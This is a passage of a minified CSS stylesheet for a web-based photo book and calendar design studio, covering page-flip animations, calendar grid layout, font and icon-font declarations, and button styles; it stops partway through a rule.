.bb-content{height:200%}.bb-page>div{width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.bb-vertical .bb-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-horizontal .bb-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.bb-outer{width:100%;overflow:hidden;z-index:999}.bb-overlay,.bb-flipoverlay{background-color:rgba(0,0,0,.7);position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0}.bb-flipoverlay{background-color:rgba(0,0,0,.2)}.bb-bookblock.bb-vertical>div.bb-page:first-child,.bb-bookblock.bb-vertical>div.bb-page:first-child .bb-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bb-bookblock.bb-horizontal>div.bb-page:first-child,.bb-bookblock.bb-horizontal>div.bb-page:first-child .bb-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-content{background:#fff}.bb-vertical .bb-front .bb-content{left:-100%}.bb-horizontal .bb-front .bb-content{top:-100%}.bb-vertical .bb-flip-next,.bb-vertical .bb-flip-initial{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-vertical .bb-flip-prev{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bb-horizontal .bb-flip-next,.bb-horizontal .bb-flip-initial{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-horizontal .bb-flip-prev{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.bb-vertical .bb-flip-next-end{-webkit-transform:rotateY(-15deg);transform:rotateY(-15deg)}.bb-vertical .bb-flip-prev-end{-webkit-transform:rotateY(-165deg);transform:rotateY(-165deg)}.bb-horizontal .bb-flip-next-end{-webkit-transform:rotateX(15deg);transform:rotateX(15deg)}.bb-horizontal .bb-flip-prev-end{-webkit-transform:rotateX(165deg);transform:rotateX(165deg)}.bb-item{width:100%;height:100%;position:absolute;top:0;left:0;display:none;background:#fff}.no-js .bb-bookblock,.no-js ul.bb-custom-grid li{width:auto;height:auto}.no-js .bb-item{display:block;position:relative}.bb-custom-wrapper{width:560px;position:relative;margin:0 auto 40px;text-align:center}.bb-custom-wrapper .bb-bookblock{width:560px;box-shadow:0 12px 20px -10px rgba(81,64,49,.6)}.bb-custom-img{position:absolute;left:0;right:0;margin:auto;top:0;width:100%}.bb-custom-wrapper h3{font-size:1.4em;font-weight:300;margin:.4em 0 1em}.bb-custom-wrapper nav{width:100%;height:30px;margin:1em auto 0;position:relative;z-index:0;text-align:center}.bb-custom-wrapper nav a:hover{opacity:.6}.no-js .bb-custom-wrapper{height:auto}.no-js .bb-custom-content{height:470px}.fc-calendar-wrap{margin-top:300px;-moz-osx-font-smoothing:grayscale}.fc-calendar-wrap h2{color:#fff;position:absolute;z-index:100;margin:-2.4em .9em 0 0;font-weight:300;right:0;font-size:40px;border:3px solid #fff;padding:5px 20px}.fc-calendar-container{position:relative;height:300px;width:100%;background:#fff}.fc-calendar{width:100%;height:100%}.fc-calendar .fc-head{height:30px;line-height:30px;background:#883b61;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase}.fc-calendar .fc-body{position:relative;width:100%;height:100%;height:calc(100% - 30px);padding:15px}.fc-calendar .fc-row{width:100%;border-bottom:1px solid #ddd}.fc-four-rows .fc-row{height:25%}.fc-five-rows .fc-row{height:20%}.fc-six-rows .fc-row{height:16.66%;height:16.6666666667%}.fc-calendar .fc-row>div,.fc-calendar .fc-head>div{float:left;height:100%;width:14.28%;width:14.2857142857%;position:relative}.ie9 .fc-calendar .fc-row>div,.ie9 .fc-calendar .fc-head>div{width:14.2%}.fc-calendar .fc-row>div{border-right:1px solid #ddd;padding:4px;overflow:hidden;position:relative}.fc-calendar .fc-head>div{text-align:center}.fc-calendar .fc-row>div>span.fc-date{position:absolute;width:30px;height:20px;font-size:20px;line-height:20px;font-weight:700;color:#ceb1bf;bottom:5px;right:5px;text-align:right}.fc-calendar .fc-row>div>span.fc-weekday{padding-left:5px;display:none}.fc-calendar .fc-row>div.fc-today{background:#f3e0e9}.fc-calendar .fc-row>div.fc-out{opacity:.6}.fc-calendar .fc-row>div:last-child,.fc-calendar .fc-head>div:last-child{border-right:none}.fc-calendar .fc-row:last-child{border-bottom:none}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px rgba(60,60,60,.3019607843)}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background .path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon .rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:rgba(0,0,0,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:rgba(0,0,0,0);border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:rgba(0,0,0,0)}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.btn-secondary.disabled,.btn-secondary:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-dark-gray{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666));background:-webkit-linear-gradient(bottom, #333, #666);background:-moz-linear-gradient(bottom, #333, #666);background:-ms-linear-gradient(bottom, #333, #666);background:-o-linear-gradient(bottom, #333, #666);background:linear-gradient(bottom, #333, 